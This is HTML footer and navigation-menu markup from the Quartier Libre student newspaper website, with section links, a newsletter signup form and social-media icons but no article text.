					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="448" class="elementor elementor-448 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-16b0976 e-con-full e-flex e-con e-parent" data-id="16b0976" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-fbfe2a2 e-con-full e-flex e-con e-child" data-id="fbfe2a2" data-element_type="container">
				<div class="elementor-element elementor-element-eec70e6 elementor-widget elementor-widget-image" data-id="eec70e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quartierlibre.ca">
							<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-377" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/logo_white.svg" /><noscript><img width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/logo_white.svg" class="attachment-large size-large wp-image-377" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8c8775f elementor-widget elementor-widget-button" data-id="8c8775f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://quartierlibre.ca/remboursement-cano/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Remboursement CANO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-acf42e8 e-con-full e-flex e-con e-child" data-id="acf42e8" data-element_type="container">
		<div class="elementor-element elementor-element-359eb5d e-con-full e-flex e-con e-child" data-id="359eb5d" data-element_type="container">
				<div class="elementor-element elementor-element-e4315c1 elementor-widget elementor-widget-image" data-id="e4315c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-450" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-30.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-30.svg" class="attachment-large size-large wp-image-450" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-ff7e712 elementor-widget elementor-widget-text-editor" data-id="ff7e712" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Campus</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a7222d9 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a7222d9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6125a43 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6125a43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/campus/affaires-universitaires/">

											<span class="elementor-icon-list-text">Affaires universitaires</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/campus/vie-etudiante/">

											<span class="elementor-icon-list-text">Vie étudiante</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/campus/carabins-cepsum/">

											<span class="elementor-icon-list-text">Carabins &amp; CEPSUM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/formats-videos/">

											<span class="elementor-icon-list-text">Formats vidéos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6159b7a e-con-full e-flex e-con e-child" data-id="6159b7a" data-element_type="container">
				<div class="elementor-element elementor-element-3ebb0c9 elementor-widget elementor-widget-image" data-id="3ebb0c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-451" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-51.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-51.svg" class="attachment-large size-large wp-image-451" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-05d892b elementor-widget elementor-widget-text-editor" data-id="05d892b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Société</p>								</div>
				</div>
				<div class="elementor-element elementor-element-aff9f12 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aff9f12" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9990ef2 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9990ef2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/societe/enseignement-superieur/">

											<span class="elementor-icon-list-text">Enseignement supérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-382fb08 e-con-full e-flex e-con e-child" data-id="382fb08" data-element_type="container">
				<div class="elementor-element elementor-element-ce3f8f6 elementor-widget elementor-widget-image" data-id="ce3f8f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-454" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-52.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-52.svg" class="attachment-large size-large wp-image-454" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-897918f elementor-widget elementor-widget-text-editor" data-id="897918f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Culture</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ae21bbd elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ae21bbd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-99db238 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="99db238" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/arts-visuels/">

											<span class="elementor-icon-list-text">Arts visuels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/arts-de-la-scene/">

											<span class="elementor-icon-list-text">Arts de la scène</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/ecrans/">

											<span class="elementor-icon-list-text">Écrans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/livres/">

											<span class="elementor-icon-list-text">Livres</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/musique/">

											<span class="elementor-icon-list-text">Musique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-54d3260 e-con-full e-flex e-con e-child" data-id="54d3260" data-element_type="container">
				<div class="elementor-element elementor-element-b9e8ac4 elementor-widget elementor-widget-image" data-id="b9e8ac4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-453" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-53.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-53.svg" class="attachment-large size-large wp-image-453" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-999efce elementor-widget elementor-widget-text-editor" data-id="999efce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Opinion</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4c9cf8d elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c9cf8d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6307216 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6307216" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/opinions-debats/">

											<span class="elementor-icon-list-text">Opinion</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab0d4bd e-con-full e-flex e-con e-child" data-id="ab0d4bd" data-element_type="container">
				<div class="elementor-element elementor-element-1d9761b elementor-widget elementor-widget-image" data-id="1d9761b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-452" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-54.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-54.svg" class="attachment-large size-large wp-image-452" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-f6b4aa8 elementor-widget elementor-widget-text-editor" data-id="f6b4aa8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Quartier libre</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bcc182a elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcc182a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7533147 elementor-widget__width-inherit elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7533147" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/a-propos/">

											<span class="elementor-icon-list-text">À propos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/actualite-de-quartier-libre/">

											<span class="elementor-icon-list-text">Actualité de Quartier Libre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/distribution/" target="_blank">

											<span class="elementor-icon-list-text">Distribution</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4ac843 e-con-full e-flex e-con e-child" data-id="f4ac843" data-element_type="container">
				<div class="elementor-element elementor-element-51f01e0 elementor-widget elementor-widget-image" data-id="51f01e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-large size-large wp-image-452" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-54.svg" /><noscript><img loading="lazy" width="1" height="1" src="https://quartierlibre.ca/wp-content/uploads/2024/02/Ellipse-54.svg" class="attachment-large size-large wp-image-452" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-79cbe3b elementor-widget elementor-widget-text-editor" data-id="79cbe3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Découvrir</p>								</div>
				</div>
				<div class="elementor-element elementor-element-12e5807 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="12e5807" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d970f36 elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d970f36" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/publicite/">

											<span class="elementor-icon-list-text">Publicité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/faq/">

											<span class="elementor-icon-list-text">Faq</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/radio/">

											<span class="elementor-icon-list-text">Radio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-43216c9 e-con-full e-flex e-con e-child" data-id="43216c9" data-element_type="container">
		<div class="elementor-element elementor-element-b214b8e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="b214b8e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b90fe33 elementor-widget elementor-widget-heading" data-id="b90fe33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Inscrivez-vous <br>
à notre <br>
infolettre</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cccae4b elementor-button-align-end elementor-widget__width-inherit elementor-invisible elementor-widget elementor-widget-form" data-id="cccae4b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;20&quot;,&quot;button_width_mobile&quot;:&quot;40&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nouveau formulaire" aria-label="Nouveau formulaire">
			<input type="hidden" name="post_id" value="448"/>
			<input type="hidden" name="form_id" value="cccae4b"/>
			<input type="hidden" name="referer_title" value="Accueillir les étudiants réfugiés - Quartier Libre" />

							<input type="hidden" name="queried_id" value="10629"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-80 elementor-sm-60">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Entrez votre courriel							</label>
														<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Entrez votre courriel">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons elementor-sm-40">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="20.068" height="11.973" viewBox="0 0 20.068 11.973"><path id="Arrow" d="M.184,44.53l5.353,5.349a.64.64,0,0,0,.907,0l5.344-5.34a.636.636,0,0,0,.186-.447.647.647,0,0,0-.189-.457.64.64,0,0,0-.9,0L6.631,47.881V30.641a.641.641,0,1,0-1.283,0V47.881L1.09,43.623A.642.642,0,0,0,0,44.085a.623.623,0,0,0,.184.445" transform="translate(-30 11.973) rotate(-90)"></path></svg>																	</span>
																						<span class="elementor-button-text">S’abonner</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6657380 e-flex e-con-boxed e-con e-child" data-id="6657380" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-969d382 e-flex e-con-boxed e-con e-child" data-id="969d382" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-53e274a elementor-widget elementor-widget-image" data-id="53e274a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.faecum.qc.ca/" target="_blank">
							<img width="264" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20264%2065'%3E%3C/svg%3E" class="attachment-large size-large wp-image-464" alt="" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/02/faecum.png" /><noscript><img loading="lazy" width="264" height="65" src="https://quartierlibre.ca/wp-content/uploads/2024/02/faecum.png" class="attachment-large size-large wp-image-464" alt="" /></noscript>								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-dd7b310 e-flex e-con-boxed e-con e-child" data-id="dd7b310" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1acdefe elementor-view-default elementor-widget elementor-widget-icon" data-id="1acdefe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/quartierlibre.ca.media/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dab2c42 elementor-view-default elementor-widget elementor-widget-icon" data-id="dab2c42" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tiktok.com/@quartierlibre.ca" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-71f8771 elementor-view-default elementor-widget elementor-widget-icon" data-id="71f8771" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/les-publications-du-quartier-libre/?originalSubdomain=ca" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-2f087c6 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2f087c6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-92c7d52 e-flex e-con-boxed e-con e-child" data-id="92c7d52" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f6d81ff elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="f6d81ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Quartier Libre © 2026 | Une réalisation de <a href="https://collectif-web.ca/" target="_blank" rel="noopener">Collectif WEB</a>								</div>
				</div>
				<div class="elementor-element elementor-element-db5be6c elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db5be6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Politique de confidentialité</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-09e5265 e-flex e-con-boxed e-con e-parent" data-id="09e5265" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-CW/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
				<div data-elementor-type="popup" data-elementor-id="579" class="elementor elementor-579 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="31c38020f3f1314ae0d8fa0ce88a236c" class="elementor-element elementor-element-d3a759d e-flex e-con-boxed e-con e-parent" data-id="d3a759d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8393eaa elementor-widget elementor-widget-nav-menu" data-id="8393eaa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8393eaa" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a class="elementor-item" tabindex="-1">Consulter</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-538"><a href="https://quartierlibre.ca/rubrique/campus/" class="elementor-sub-item" tabindex="-1">Campus</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://quartierlibre.ca/rubrique/campus/affaires-universitaires/" class="elementor-sub-item" tabindex="-1">Affaires universitaires</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://quartierlibre.ca/rubrique/campus/vie-etudiante/" class="elementor-sub-item" tabindex="-1">Vie étudiante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://quartierlibre.ca/rubrique/campus/carabins-cepsum/" class="elementor-sub-item" tabindex="-1">Carabins &amp; CEPSUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://quartierlibre.ca/rubrique/societe/" class="elementor-sub-item" tabindex="-1">Société</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://quartierlibre.ca/rubrique/societe/enseignement-superieur/" class="elementor-sub-item" tabindex="-1">Enseignement supérieur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27905"><a href="https://quartierlibre.ca/rubrique/societe/politique/" class="elementor-sub-item" tabindex="-1">Politique</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27906"><a href="https://quartierlibre.ca/rubrique/societe/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-543"><a href="https://quartierlibre.ca/rubrique/culture/" class="elementor-sub-item" tabindex="-1">Culture</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://quartierlibre.ca/rubrique/culture/arts-visuels/" class="elementor-sub-item" tabindex="-1">Arts visuels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-544"><a href="https://quartierlibre.ca/rubrique/culture/arts-de-la-scene/" class="elementor-sub-item" tabindex="-1">Arts de la scène</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://quartierlibre.ca/rubrique/culture/ecrans/" class="elementor-sub-item" tabindex="-1">Écrans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://quartierlibre.ca/rubrique/culture/livres/" class="elementor-sub-item" tabindex="-1">Livres</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-548"><a href="https://quartierlibre.ca/rubrique/culture/musique/" class="elementor-sub-item" tabindex="-1">Musique</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29172"><a href="https://quartierlibre.ca/rubrique/opinions-debats/" class="elementor-sub-item" tabindex="-1">Opinions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29226"><a href="https://quartierlibre.ca/rubrique/formats-videos/" class="elementor-sub-item" tabindex="-1">Formats vidéos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
